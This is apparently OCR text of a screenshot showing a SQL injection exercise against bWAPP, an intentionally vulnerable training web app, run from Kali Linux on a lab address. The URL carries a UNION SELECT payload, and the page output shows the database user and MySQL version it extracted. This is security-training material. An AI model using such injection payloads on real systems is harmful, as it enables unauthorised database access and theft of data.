 bWAPP - SQL Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
bWAPP - SQL Injection
10.0.2.18/bWAPP/sqli_1.php?title=iron'+union+select+1%2Cuser()%2C%40%40version%2C4%2C5%2C6%2C7+%23&action=search
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: select 1,user(),@@version,4,5,6,7 # Search
Title Release Character Genre IMDb
root@localhost 5.0.96-0ubuntu3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?